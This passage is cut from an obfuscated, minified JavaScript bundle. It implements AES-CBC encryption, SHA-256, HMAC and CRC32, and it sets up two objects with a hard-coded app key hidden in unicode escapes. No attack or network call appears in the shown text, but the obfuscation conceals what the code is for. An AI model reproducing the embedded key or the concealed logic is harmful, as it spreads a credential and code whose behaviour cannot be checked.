0x841ec9f8,0xbb3df8d2,0xb230f3dc,0xa927eece,0xa02ae5c0,0x47b13c7a,0x4ebc3774,0x55ab2a66,0x5ca62168,0x63851042,0x6a881b4c,0x719f065e,0x78920d50,0xfd9640a,0x6d46f04,0x1dc37216,0x14ce7918,0x2bed4832,0x22e0433c,0x39f75e2e,0x30fa5520,0x9ab701ec,0x93ba0ae2,0x88ad17f0,0x81a01cfe,0xbe832dd4,0xb78e26da,0xac993bc8,0xa59430c6,0xd2df599c,0xdbd25292,0xc0c54f80,0xc9c8448e,0xf6eb75a4,0xffe67eaa,0xe4f163b8,0xedfc68b6,0xa67b10c,0x36aba02,0x187da710,0x1170ac1e,0x2e539d34,0x275e963a,0x3c498b28,0x35448026,0x420fe97c,0x4b02e272,0x5015ff60,0x5918f46e,0x663bc544,0x6f36ce4a,0x7421d358,0x7d2cd856,0xa10c7a37,0xa8017139,0xb3166c2b,0xba1b6725,0x8538560f,0x8c355d01,0x97224013,0x9e2f4b1d,0xe9642247,0xe0692949,0xfb7e345b,0xf2733f55,0xcd500e7f,0xc45d0571,0xdf4a1863,0xd647136d,0x31dccad7,0x38d1c1d9,0x23c6dccb,0x2acbd7c5,0x15e8e6ef,0x1ce5ede1,0x7f2f0f3,0xefffbfd,0x79b492a7,0x70b999a9,0x6bae84bb,0x62a38fb5,0x5d80be9f,0x548db591,0x4f9aa883,0x4697a38d];function _hW(_a997){for(var _b636=[],_c434=0x0;_c434<_a997[_0xw9i[72]];_c434+=0x4)_b636[_0xw9i[76]](_a997[_c434]<<0x18|_a997[_c434+0x1]<<0x10|_a997[_c434+0x2]<<0x8|_a997[_c434+0x3]);return _b636;}var _hX=function _b637(_a998){if(!(this instanceof _b637))throw(0,Error)(_0xw9i[1462]);(0,_cl)()(this,_0xw9i[99],{value:(0,_hA)(_a998,!0x0)}),this[_0xw9i[1463]]();};_hX[_0xw9i[32]][_0xw9i[1463]]=function(){var _a999=_hG[this[_0xw9i[99]][_0xw9i[72]]];if(null==_a999)throw new Error(_0xw9i[1464]);this[_0xw9i[1465]]=[],this[_0xw9i[1466]]=[];for(var _b638=0x0;_b638<=_a999;_b638++)this[_0xw9i[1465]][_0xw9i[76]]([0x0,0x0,0x0,0x0]),this[_0xw9i[1466]][_0xw9i[76]]([0x0,0x0,0x0,0x0]);var _temp17={_temp18:function(_temp19,_temp20){return _temp19/_temp20;}};var _c435,_d331=0x4*(_a999+0x1),_e258=_temp17._temp18(this[_0xw9i[99]][_0xw9i[72]],4),_f194=(0,_hW)(this[_0xw9i[99]]);for(_b638=0x0;_b638<_e258;_b638++)_c435=_b638>>0x2,this[_0xw9i[1465]][_c435][_b638%0x4]=_f194[_b638],this[_0xw9i[1466]][_a999-_c435][_b638%0x4]=_f194[_b638];for(var _g137,_h114=0x0,_i90=_e258;_i90<_d331;){if(_g137=_f194[_e258-0x1],_f194[0x0]^=_hI[_g137>>0x10&0xff]<<0x18^_hI[_g137>>0x8&0xff]<<0x10^_hI[0xff&_g137]<<0x8^_hI[_g137>>0x18&0xff]^_hH[_h114]<<0x18,_h114+=0x1,0x8!=_e258)for(_b638=0x1;_b638<_e258;_b638++)_f194[_b638]^=_f194[_b638-0x1];else{for(_b638=0x1;_b638<_e258/0x2;_b638++)_f194[_b638]^=_f194[_b638-0x1];_g137=_f194[_e258/0x2-0x1],_f194[_e258/0x2]^=_hI[0xff&_g137]^_hI[_g137>>0x8&0xff]<<0x8^_hI[_g137>>0x10&0xff]<<0x10^_hI[_g137>>0x18&0xff]<<0x18;for(_b638=_e258/0x2+0x1;_b638<_e258;_b638++)_f194[_b638]^=_f194[_b638-0x1];}for(_b638=0x0;_b638<_e258&&_i90<_d331;)_j62=_i90>>0x2,_k56=_i90%0x4,this[_0xw9i[1465]][_j62][_k56]=_f194[_b638],this[_0xw9i[1466]][_a999-_j62][_k56]=_f194[_b638++],_i90++;}for(var _j62=0x1;_j62<_a999;_j62++)for(var _k56=0x0;_k56<0x4;_k56++)_g137=this[_0xw9i[1466]][_j62][_k56],this[_0xw9i[1466]][_j62][_k56]=_hS[_g137>>0x18&0xff]^_hT[_g137>>0x10&0xff]^_hU[_g137>>0x8&0xff]^_hV[0xff&_g137];},_hX[_0xw9i[32]][_0xw9i[475]]=function(_a1000){if(0x10!=_a1000[_0xw9i[72]])throw new Error(_0xw9i[1467]);for(var _b639=this[_0xw9i[1465]][_0xw9i[72]]-0x1,_c436=[0x0,0x0,0x0,0x0],_d332=(0,_hW)(_a1000),_e259=0x0;_e259<0x4;_e259++)_d332[_e259]^=this[_0xw9i[1465]][0x0][_e259];for(var _f195=0x1;_f195<_b639;_f195++){for(_e259=0x0;_e259<0x4;_e259++)_c436[_e259]=_hK[_d332[_e259]>>0x18&0xff]^_hL[_d332[(_e259+0x1)%0x4]>>0x10&0xff]^_hM[_d332[(_e259+0x2)%0x4]>>0x8&0xff]^_hN[0xff&_d332[(_e259+0x3)%0x4]]^this[_0xw9i[1465]][_f195][_e259];_d332=(0,_W5)()(_c436)[_0xw9i[80]](_c436);}var _g138,_h115=(0,_hB)(0x10);for(_e259=0x0;_e259<0x4;_e259++)_g138=this[_0xw9i[1465]][_b639][_e259],_h115[0x4*_e259]=0xff&(_hI[_d332[_e259]>>0x18&0xff]^_g138>>0x18),_h115[0x4*_e259+0x1]=0xff&(_hI[_d332[(_e259+0x1)%0x4]>>0x10&0xff]^_g138>>0x10),_h115[0x4*_e259+0x2]=0xff&(_hI[_d332[(_e259+0x2)%0x4]>>0x8&0xff]^_g138>>0x8),_h115[0x4*_e259+0x3]=0xff&(_hI[0xff&_d332[(_e259+0x3)%0x4]]^_g138);return _h115;},_hX[_0xw9i[32]][_0xw9i[477]]=function(_a1001){if(0x10!=_a1001[_0xw9i[72]])throw new Error(_0xw9i[1468]);for(var _b640=this[_0xw9i[1466]][_0xw9i[72]]-0x1,_c437=[0x0,0x0,0x0,0x0],_d333=(0,_hW)(_a1001),_e260=0x0;_e260<0x4;_e260++)_d333[_e260]^=this[_0xw9i[1466]][0x0][_e260];for(var _f196=0x1;_f196<_b640;_f196++){for(_e260=0x0;_e260<0x4;_e260++)_c437[_e260]=_hO[_d333[_e260]>>0x18&0xff]^_hP[_d333[(_e260+0x3)%0x4]>>0x10&0xff]^_hQ[_d333[(_e260+0x2)%0x4]>>0x8&0xff]^_hR[0xff&_d333[(_e260+0x1)%0x4]]^this[_0xw9i[1466]][_f196][_e260];_d333=(0,_W5)()(_c437)[_0xw9i[80]](_c437);}var _g139,_h116=(0,_hB)(0x10);for(_e260=0x0;_e260<0x4;_e260++)_g139=this[_0xw9i[1466]][_b640][_e260],_h116[0x4*_e260]=0xff&(_hJ[_d333[_e260]>>0x18&0xff]^_g139>>0x18),_h116[0x4*_e260+0x1]=0xff&(_hJ[_d333[(_e260+0x3)%0x4]>>0x10&0xff]^_g139>>0x10),_h116[0x4*_e260+0x2]=0xff&(_hJ[_d333[(_e260+0x2)%0x4]>>0x8&0xff]^_g139>>0x8),_h116[0x4*_e260+0x3]=0xff&(_hJ[0xff&_d333[(_e260+0x1)%0x4]]^_g139);return _h116;};var _hY=function _c438(_a1002,_b641){if(!(this instanceof _c438))throw(0,Error)(_0xw9i[1462]);if(this[_0xw9i[394]]=_0xw9i[1469],this[_0xw9i[163]]=_0xw9i[1470],_b641){if(0x10!=_b641[_0xw9i[72]])throw new Error(_0xw9i[1471]);}else _b641=(0,_hB)(0x10);this[_0xw9i[1472]]=(0,_hA)(_b641,!0x0),this[_0xw9i[1473]]=new _hX(_a1002);};_hY[_0xw9i[32]][_0xw9i[475]]=function(_a1003){if((_a1003=(0,_hA)(_a1003))[_0xw9i[72]]%0x10!=0x0)throw new Error(_0xw9i[1474]);for(var _b642=(0,_hB)(_a1003[_0xw9i[72]]),_c439=(0,_hB)(0x10),_d334=0x0;_d334<_a1003[_0xw9i[72]];_d334+=0x10){(0,_hC)(_a1003,_c439,0x0,_d334,_d334+0x10);for(var _e261=0x0;_e261<0x10;_e261++)_c439[_e261]^=this[_0xw9i[1472]][_e261];this[_0xw9i[1472]]=this[_0xw9i[1473]][_0xw9i[475]](_c439),(0,_hC)(this[_0xw9i[1472]],_b642,_d334);}return _b642;},_hY[_0xw9i[32]][_0xw9i[477]]=function(_a1004){if((_a1004=(0,_hA)(_a1004))[_0xw9i[72]]%0x10!=0x0)throw new Error(_0xw9i[1475]);for(var _b643=(0,_hB)(_a1004[_0xw9i[72]]),_c440=(0,_hB)(0x10),_d335=0x0;_d335<_a1004[_0xw9i[72]];_d335+=0x10){(0,_hC)(_a1004,_c440,0x0,_d335,_d335+0x10),_c440=this[_0xw9i[1473]][_0xw9i[477]](_c440);for(var _e262=0x0;_e262<0x10;_e262++)_b643[_d335+_e262]=_c440[_e262]^this[_0xw9i[1472]][_e262];(0,_hC)(_a1004,this[_0xw9i[1472]],0x0,_d335,_d335+0x10);}return _b643;};var _hZ=function _b644(_a1005){if(!(this instanceof _b644))throw(0,Error)(_0xw9i[1476]);0x0===_a1005||_a1005||(_a1005=0x1),_0xw9i[168]==typeof _a1005?(this[_0xw9i[1477]]=(0,_hB)(0x10),this[_0xw9i[1478]](_a1005)):this[_0xw9i[1479]](_a1005);};_hZ[_0xw9i[32]][_0xw9i[1478]]=function(_a1006){if(_0xw9i[168]!=typeof _a1006||(0,_cH)()(_a1006)!=_a1006)throw new Error(_0xw9i[1480]);if(_a1006>(0,_hx)())throw new Error(_0xw9i[1481]);for(var _b645=0xf;_b645>=0x0;--_b645)this[_0xw9i[1477]][_b645]=_a1006%0x100,_a1006=(0,_cH)()(_a1006/0x100);},_hZ[_0xw9i[32]][_0xw9i[1479]]=function(_a1007){if(0x10!=(_a1007=(0,_hA)(_a1007,!0x0))[_0xw9i[72]])throw new Error(_0xw9i[1482]);this[_0xw9i[1477]]=_a1007;},_hZ[_0xw9i[32]][_0xw9i[1483]]=function(){for(var t=0xf;t>=0x0;t--){if(0xff!==this[_0xw9i[1477]][t]){this[_0xw9i[1477]][t]++;break;}this[_0xw9i[1477]][t]=0x0;}};var _h$={AES:_hX,Counter:_hZ,ModeOfOperation:{cbc:_hY},utils:{hex:_hF,utf8:_hE},padding:{pkcs7:{pad:function(_a1008){var _b646=0x10-(_a1008=(0,_hA)(_a1008,!0x0))[_0xw9i[72]]%0x10,_c441=(0,_hB)(_a1008[_0xw9i[72]]+_b646);(0,_hC)(_a1008,_c441);for(var _d336=_a1008[_0xw9i[72]];_d336<_c441[_0xw9i[72]];_d336++)_c441[_d336]=_b646;return _c441;},strip:function(_a1009){if((_a1009=(0,_hA)(_a1009,!0x0))[_0xw9i[72]]<0x10)throw new Error(_0xw9i[1484]);var _b647=_a1009[_a1009[_0xw9i[72]]-0x1];if(_b647>0x10)throw new Error(_0xw9i[1485]);for(var _c442=_a1009[_0xw9i[72]]-_b647,_d337=0x0;_d337<_b647;_d337++)if(_a1009[_c442+_d337]!==_b647)throw new Error(_0xw9i[1486]);var _e263=(0,_hB)(_c442);return(0,_hC)(_a1009,_e263,0x0,0x0,_c442),_e263;}}},_arrayTest:{coerceArray:_hA,createArray:_hB,copyArray:_hC}},_h_=(0,n)(0x7949),_ia=n[_0xw9i[685]](_h_),_ib=(0,n)(0x9c6b),_ic=n[_0xw9i[685]](_ib),_id=(0,n)(0x26e8),_ie=n[_0xw9i[685]](_id),_if=(0,n)(0x11c0c),_ig=n[_0xw9i[685]](_if),_ih=function(){function _a1011(_a1010,_b648){(0,_g101)()(this,_a1011),(0,_C7)()(this,_0xw9i[1349],!0x1),this[_0xw9i[336]]=_a1010,this[_0xw9i[1356]]=new _a1010(),this[_0xw9i[1357]]=new _a1010(),this[_0xw9i[99]]=_b648,this[_0xw9i[1325]]();}return(0,_i73)()(_a1011,[{key:"\u0063\u0072\u0065\u0061\u0074\u0065\u0055\u0069\u006e\u0074\u0038\u0041\u0072\u0072\u0061\u0079",value:function(t){for(var e=new Uint8Array(t),n=0x0;n<t;n++)e[n]=0x0;return e;}},{key:"\u0069\u006e\u0069\u0074",value:function(){if(this[_0xw9i[99]][_0xw9i[72]]>this[_0xw9i[1356]][_0xw9i[1344]]){var t=new this[_0xw9i[336]]()[_0xw9i[431]](this[_0xw9i[99]]);this[_0xw9i[99]]=t[_0xw9i[1353]](),t[_0xw9i[1350]]();}for(var e=this[_0xw9i[1356]][_0xw9i[1344]]-this[_0xw9i[99]][_0xw9i[72]],n=this[_0xw9i[1487]](e),r=(0,_br2)(new Uint8Array(this[_0xw9i[99]]),n),o=(0,_br2)(new Uint8Array(this[_0xw9i[99]]),n),i=this[_0xw9i[1487]](this[_0xw9i[1356]][_0xw9i[1344]]),a=this[_0xw9i[1487]](this[_0xw9i[1356]][_0xw9i[1344]]),u=0x0;u<this[_0xw9i[1356]][_0xw9i[1344]];u++)i[u]=0x36^r[u],a[u]=0x5c^o[u];this[_0xw9i[1356]][_0xw9i[431]](i),this[_0xw9i[1357]][_0xw9i[431]](a);}},{key:"\u0075\u0070\u0064\u0061\u0074\u0065",value:function(_a1012){if(this[_0xw9i[1349]])throw new Error(_0xw9i[1358]);this[_0xw9i[1356]][_0xw9i[431]](_a1012);}},{key:"\u0066\u0069\u006e\u0069\u0073\u0068",value:function(t){return this[_0xw9i[1356]][_0xw9i[1352]](t),this[_0xw9i[1357]][_0xw9i[431]](t,this[_0xw9i[1356]][_0xw9i[1345]])[_0xw9i[1352]](t),this;}},{key:"\u0064\u0069\u0067\u0065\u0073\u0074",value:function(){var _a1013=new Uint8Array(this[_0xw9i[1356]][_0xw9i[1345]]);return this[_0xw9i[1352]](_a1013),this[_0xw9i[1349]]=!0x0,_a1013;}}]),_a1011;}(),_ii=_ih,_ij=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0xfc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x6ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2],_ik=0x20,_il=0x40;function _im(_a1014,_b649,_c443,_d338,_e264){for(var _f197,_g140,_h117,_i91,_j63,_k57,_l45,_m38,_n37,_o31,_p28,_q24,_r24;_e264>=0x40;){for(_f197=_b649[0x0],_g140=_b649[0x1],_h117=_b649[0x2],_i91=_b649[0x3],_j63=_b649[0x4],_k57=_b649[0x5],_l45=_b649[0x6],_m38=_b649[0x7],_o31=0x0;_o31<0x10;_o31++)_p28=_d338+0x4*_o31,_a1014[_o31]=(0xff&_c443[_p28])<<0x18|(0xff&_c443[_p28+0x1])<<0x10|(0xff&_c443[_p28+0x2])<<0x8|0xff&_c443[_p28+0x3];for(_o31=0x10;_o31<0x40;_o31++)_q24=((_n37=_a1014[_o31-0x2])>>>0x11|_n37<<0xf)^(_n37>>>0x13|_n37<<0xd)^_n37>>>0xa,_r24=((_n37=_a1014[_o31-0xf])>>>0x7|_n37<<0x19)^(_n37>>>0x12|_n37<<0xe)^_n37>>>0x3,_a1014[_o31]=(_q24+_a1014[_o31-0x7]|0x0)+(_r24+_a1014[_o31-0x10]|0x0);for(_o31=0x0;_o31<0x40;_o31++)_q24=(((_j63>>>0x6|_j63<<0x1a)^(_j63>>>0xb|_j63<<0x15)^(_j63>>>0x19|_j63<<0x7))+(_j63&_k57^~_j63&_l45)|0x0)+(_m38+(_ij[_o31]+_a1014[_o31]|0x0)|0x0)|0x0,_r24=((_f197>>>0x2|_f197<<0x1e)^(_f197>>>0xd|_f197<<0x13)^(_f197>>>0x16|_f197<<0xa))+(_f197&_g140^_f197&_h117^_g140&_h117)|0x0,_m38=_l45,_l45=_k57,_k57=_j63,_j63=_i91+_q24|0x0,_i91=_h117,_h117=_g140,_g140=_f197,_f197=_q24+_r24|0x0;_b649[0x0]+=_f197,_b649[0x1]+=_g140,_b649[0x2]+=_h117,_b649[0x3]+=_i91,_b649[0x4]+=_j63,_b649[0x5]+=_k57,_b649[0x6]+=_l45,_b649[0x7]+=_m38,_d338+=0x40,_e264-=0x40;}return _d338;}var _in=function(){function _a1015(){(0,_g101)()(this,_a1015),(0,_C7)()(this,_0xw9i[1345],_ik),(0,_C7)()(this,_0xw9i[1344],_il),(0,_C7)()(this,_0xw9i[105],new Int32Array(0x8)),(0,_C7)()(this,_0xw9i[1346],new Int32Array(0x40)),(0,_C7)()(this,_0xw9i[1170],new Uint8Array(0x80)),(0,_C7)()(this,_0xw9i[1347],0x0),(0,_C7)()(this,_0xw9i[1348],0x0),(0,_C7)()(this,_0xw9i[1349],!0x1),this[_0xw9i[659]]();}return(0,_i73)()(_a1015,[{key:"\u0072\u0065\u0073\u0065\u0074",value:function(){return this[_0xw9i[105]][0x0]=0x6a09e667,this[_0xw9i[105]][0x1]=0xbb67ae85,this[_0xw9i[105]][0x2]=0x3c6ef372,this[_0xw9i[105]][0x3]=0xa54ff53a,this[_0xw9i[105]][0x4]=0x510e527f,this[_0xw9i[105]][0x5]=0x9b05688c,this[_0xw9i[105]][0x6]=0x1f83d9ab,this[_0xw9i[105]][0x7]=0x5be0cd19,this[_0xw9i[1347]]=0x0,this[_0xw9i[1348]]=0x0,this[_0xw9i[1349]]=!0x1,this;}},{key:"\u0063\u006c\u0065\u0061\u006e",value:function(){for(var t=0x0;t<this[_0xw9i[1170]][_0xw9i[72]];t++)this[_0xw9i[1170]][t]=0x0;for(var e=0x0;e<this[_0xw9i[1346]][_0xw9i[72]];e++)this[_0xw9i[1346]][e]=0x0;this[_0xw9i[659]]();}},{key:"\u0075\u0070\u0064\u0061\u0074\u0065",value:function(_a1016){var _b650=arguments[_0xw9i[72]]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:_a1016[_0xw9i[72]];if(this[_0xw9i[1349]])throw new Error(_0xw9i[1351]);var _c444=0x0;if(this[_0xw9i[1348]]+=_b650,this[_0xw9i[1347]]>0x0){for(;this[_0xw9i[1347]]<0x40&&_b650>0x0;)this[_0xw9i[1170]][this[_0xw9i[1347]]++]=_a1016[_c444++],_b650--;0x40===this[_0xw9i[1347]]&&((0,_im)(this[_0xw9i[1346]],this[_0xw9i[105]],this[_0xw9i[1170]],0x0,0x40),this[_0xw9i[1347]]=0x0);}for(_b650>=0x40&&(_c444=(0,_im)(this[_0xw9i[1346]],this[_0xw9i[105]],_a1016,_c444,_b650),_b650%=0x40);_b650>0x0;)this[_0xw9i[1170]][this[_0xw9i[1347]]++]=_a1016[_c444++],_b650--;return this;}},{key:"\u0066\u0069\u006e\u0069\u0073\u0068",value:function(t){if(!this[_0xw9i[1349]]){var _temp21={_temp22:function(_temp23,_temp24){return _temp23<<_temp24;}};var e=this[_0xw9i[1348]],n=this[_0xw9i[1347]],r=e/0x20000000|0x0,o=_temp21._temp22(e,3),i=e%0x40<0x38?0x40:0x80;this[_0xw9i[1170]][n]=0x80;for(var a=n+0x1;a<i-0x8;a++)this[_0xw9i[1170]][a]=0x0;this[_0xw9i[1170]][i-0x8]=r>>>0x18&0xff,this[_0xw9i[1170]][i-0x7]=r>>>0x10&0xff,this[_0xw9i[1170]][i-0x6]=r>>>0x8&0xff,this[_0xw9i[1170]][i-0x5]=r>>>0x0&0xff,this[_0xw9i[1170]][i-0x4]=o>>>0x18&0xff,this[_0xw9i[1170]][i-0x3]=o>>>0x10&0xff,this[_0xw9i[1170]][i-0x2]=o>>>0x8&0xff,this[_0xw9i[1170]][i-0x1]=o>>>0x0&0xff,(0,_im)(this[_0xw9i[1346]],this[_0xw9i[105]],this[_0xw9i[1170]],0x0,i),this[_0xw9i[1349]]=!0x0;}for(var u=0x0;u<0x8;u++)t[0x4*u+0x0]=this[_0xw9i[105]][u]>>>0x18&0xff,t[0x4*u+0x1]=this[_0xw9i[105]][u]>>>0x10&0xff,t[0x4*u+0x2]=this[_0xw9i[105]][u]>>>0x8&0xff,t[0x4*u+0x3]=this[_0xw9i[105]][u]>>>0x0&0xff;return this;}},{key:"\u0064\u0069\u0067\u0065\u0073\u0074",value:function(){var _a1017=new Uint8Array(this[_0xw9i[1345]]);return this[_0xw9i[1352]](_a1017),_a1017;}},{key:"\u005f\u0073\u0061\u0076\u0065\u0053\u0074\u0061\u0074\u0065",value:function(t){for(var e=0x0;e<this[_0xw9i[105]][_0xw9i[72]];e++)t[e]=this[_0xw9i[105]][e];}},{key:"\u005f\u0072\u0065\u0073\u0074\u006f\u0072\u0065\u0053\u0074\u0061\u0074\u0065",value:function(t,e){for(var n=0x0;n<this[_0xw9i[105]][_0xw9i[72]];n++)this[_0xw9i[105]][n]=t[n];this[_0xw9i[1348]]=e,this[_0xw9i[1349]]=!0x1,this[_0xw9i[1347]]=0x0;}}]),_a1015;}(),_io=_in;function _ip(_a1018){var _b651=function(){if(_0xw9i[127]==typeof Reflect||!(0,_ia)())return!0x1;if((0,_ia)()[_0xw9i[42]])return!0x1;if(_0xw9i[69]==typeof Proxy)return!0x0;try{return Boolean[_0xw9i[32]][_0xw9i[140]][_0xw9i[80]]((0,_ia)()(Boolean,[],function(){})),!0x0;}catch(t){return!0x1;}}();return function(){var _a1019,_b652=(0,_ig)()(_a1018);if(_b651){var _c445=(0,_ig)()(this)[_0xw9i[78]];_a1019=(0,_ia)()(_b652,arguments,_c445);}else _a1019=_b652[_0xw9i[155]](this,arguments);return(0,_ie)()(this,_a1019);};}var _iq=function(_a1020){(0,_ic)()(_c446,_a1020);var _b653=(0,_ip)(_c446);function _c446(_a1021){return(0,_g101)()(this,_c446),_b653[_0xw9i[80]](this,_io,_a1021);}return(0,_i73)()(_c446);}(_ii);let _ir=[0x0,0x77073096,0xee0e612c,0x990951ba,0x76dc419,0x706af48f,0xe963a535,0x9e6495a3,0xedb8832,0x79dcb8a4,0xe0d5e91e,0x97d2d988,0x9b64c2b,0x7eb17cbd,0xe7b82d07,0x90bf1d91,0x1db71064,0x6ab020f2,0xf3b97148,0x84be41de,0x1adad47d,0x6ddde4eb,0xf4d4b551,0x83d385c7,0x136c9856,0x646ba8c0,0xfd62f97a,0x8a65c9ec,0x14015c4f,0x63066cd9,0xfa0f3d63,0x8d080df5,0x3b6e20c8,0x4c69105e,0xd56041e4,0xa2677172,0x3c03e4d1,0x4b04d447,0xd20d85fd,0xa50ab56b,0x35b5a8fa,0x42b2986c,0xdbbbc9d6,0xacbcf940,0x32d86ce3,0x45df5c75,0xdcd60dcf,0xabd13d59,0x26d930ac,0x51de003a,0xc8d75180,0xbfd06116,0x21b4f4b5,0x56b3c423,0xcfba9599,0xb8bda50f,0x2802b89e,0x5f058808,0xc60cd9b2,0xb10be924,0x2f6f7c87,0x58684c11,0xc1611dab,0xb6662d3d,0x76dc4190,0x1db7106,0x98d220bc,0xefd5102a,0x71b18589,0x6b6b51f,0x9fbfe4a5,0xe8b8d433,0x7807c9a2,0xf00f934,0x9609a88e,0xe10e9818,0x7f6a0dbb,0x86d3d2d,0x91646c97,0xe6635c01,0x6b6b51f4,0x1c6c6162,0x856530d8,0xf262004e,0x6c0695ed,0x1b01a57b,0x8208f4c1,0xf50fc457,0x65b0d9c6,0x12b7e950,0x8bbeb8ea,0xfcb9887c,0x62dd1ddf,0x15da2d49,0x8cd37cf3,0xfbd44c65,0x4db26158,0x3ab551ce,0xa3bc0074,0xd4bb30e2,0x4adfa541,0x3dd895d7,0xa4d1c46d,0xd3d6f4fb,0x4369e96a,0x346ed9fc,0xad678846,0xda60b8d0,0x44042d73,0x33031de5,0xaa0a4c5f,0xdd0d7cc9,0x5005713c,0x270241aa,0xbe0b1010,0xc90c2086,0x5768b525,0x206f85b3,0xb966d409,0xce61e49f,0x5edef90e,0x29d9c998,0xb0d09822,0xc7d7a8b4,0x59b33d17,0x2eb40d81,0xb7bd5c3b,0xc0ba6cad,0xedb88320,0x9abfb3b6,0x3b6e20c,0x74b1d29a,0xead54739,0x9dd277af,0x4db2615,0x73dc1683,0xe3630b12,0x94643b84,0xd6d6a3e,0x7a6a5aa8,0xe40ecf0b,0x9309ff9d,0xa00ae27,0x7d079eb1,0xf00f9344,0x8708a3d2,0x1e01f268,0x6906c2fe,0xf762575d,0x806567cb,0x196c3671,0x6e6b06e7,0xfed41b76,0x89d32be0,0x10da7a5a,0x67dd4acc,0xf9b9df6f,0x8ebeeff9,0x17b7be43,0x60b08ed5,0xd6d6a3e8,0xa1d1937e,0x38d8c2c4,0x4fdff252,0xd1bb67f1,0xa6bc5767,0x3fb506dd,0x48b2364b,0xd80d2bda,0xaf0a1b4c,0x36034af6,0x41047a60,0xdf60efc3,0xa867df55,0x316e8eef,0x4669be79,0xcb61b38c,0xbc66831a,0x256fd2a0,0x5268e236,0xcc0c7795,0xbb0b4703,0x220216b9,0x5505262f,0xc5ba3bbe,0xb2bd0b28,0x2bb45a92,0x5cb36a04,0xc2d7ffa7,0xb5d0cf31,0x2cd99e8b,0x5bdeae1d,0x9b64c2b0,0xec63f226,0x756aa39c,0x26d930a,0x9c0906a9,0xeb0e363f,0x72076785,0x5005713,0x95bf4a82,0xe2b87a14,0x7bb12bae,0xcb61b38,0x92d28e9b,0xe5d5be0d,0x7cdcefb7,0xbdbdf21,0x86d3d2d4,0xf1d4e242,0x68ddb3f8,0x1fda836e,0x81be16cd,0xf6b9265b,0x6fb077e1,0x18b74777,0x88085ae6,0xff0f6a70,0x66063bca,0x11010b5c,0x8f659eff,0xf862ae69,0x616bffd3,0x166ccf45,0xa00ae278,0xd70dd2ee,0x4e048354,0x3903b3c2,0xa7672661,0xd06016f7,0x4969474d,0x3e6e77db,0xaed16a4a,0xd9d65adc,0x40df0b66,0x37d83bf0,0xa9bcae53,0xdebb9ec5,0x47b2cf7f,0x30b5ffe9,0xbdbdf21c,0xcabac28a,0x53b39330,0x24b4a3a6,0xbad03605,0xcdd70693,0x54de5729,0x23d967bf,0xb3667a2e,0xc4614ab8,0x5d681b02,0x2a6f2b94,0xb40bbe37,0xc30c8ea1,0x5a05df1b,0x2d02ef8d];_0xw9i[127]!=typeof Int32Array&&(_ir=new Int32Array(_ir));var _is=(t,e)=>{let n=0x0===e?0x0:-0x1^~~e;for(let _a1022=0x0;_a1022<t[_0xw9i[72]];_a1022++)n=_ir[0xff&(n^t[_a1022])]^n>>>0x8;return-0x1^n;};function _it(_a1023,_b654,_c447){var _d339=_h$[_0xw9i[1488]][_0xw9i[1489]][_0xw9i[1421]](_a1023);return new _h$[_0xw9i[1490]][_0xw9i[1470]](_b654,_c447)[_0xw9i[475]](_d339);}function _iu(_a1024,_b655,_c448){var _d340,_e265,_f198=new _h$[_0xw9i[1490]][_0xw9i[1470]](_b655,_c448)[_0xw9i[477]](_a1024);return _d340=new Uint8Array(_f198),_e265=(0,_W5)()(_d340)[_0xw9i[80]](_d340,_d340[_0xw9i[72]]-0x10),_e265=(0,_W5)()(_e265)[_0xw9i[80]](_e265,0x0,_e265[_0xw9i[72]]-_e265[0xf]),_d340=(0,_W5)()(_d340)[_0xw9i[80]](_d340,0x0,_d340[_0xw9i[72]]-0x10),(0,_br2)(_d340,_e265);}function _iv(_a1025,_b656){var _c449=new _iq(_b656);return _c449[_0xw9i[431]](_a1025),_c449[_0xw9i[1353]]();}function _iw(_a1026,_b657,_c450){var _d341=_a1026[_0xw9i[477]](_b657,{iv:_c450});return _a1026[_0xw9i[1455]](),_d341;}var _ix=function(t){return t[t[_0xw9i[1491]]=0x44]=_0xw9i[1491],t[t[_0xw9i[1492]]=0x57]=_0xw9i[1492],t;}(_ix||{}),_iy=function(){function _a1027(){(0,_g101)()(this,_a1027);}var _b658,_c451;return(0,_i73)()(_a1027,[{key:"\u0069\u006e\u0069\u0074",value:function(){this[_0xw9i[1493]]=new _hv({appkey:"\u0063\u0032\u0061\u0061\u0033\u0065\u0034\u0031\u0031\u0033\u0064\u0062\u0038\u0033\u0061\u0031\u0035\u0064\u0062\u0061\u0039\u0064\u0066\u0062\u0030\u0039\u0037\u0031\u0062\u0038\u0033\u0062"}),this[_0xw9i[1494]]=new _gh({appkey:"\u0063\u0032\u0061\u0061\u0033\u0065\u0034\u0031\u0031\u0033\u0064\u0062\u0038\u0033\u0061\u0031\u0035\u0064\u0062\u0061\u0039\u0064\u0066\u0062\u0030\u0039\u0037\u0031\u0062\u0038\u0033\u0062"});}},{key:"\u0070\u0072\u006f\u0063\u0065\u0073\u0073",value:(_c451=(0,_e192)()((0,_k46)()[_0xw9i[662]](function _c452(_a1028,_b659){var _d342,_e266,_f199,_g141,_h118,_i92,_j64,_k58,_l46,_m39,_n38;return(0,_k46)()[_0xw9i[152]](function(t){for(;;)switch(t[_0xw9i[669]]=t[_0xw9i[73]]){case 0x0:return t[_0xw9i[73]]=0x2,this[_0xw9i[1495]]((0,_br2)(_b659,_a1028));case 0x2:return _d342=t[_0xw9i[644]],_e266=(0,_c273)()(_d342,0x4),_f199=_e266[0x0],_g141=_e266[0x1],_h118=_e266[0x2],_i92=_e266[0x3],_j64=(0,_br2)(new 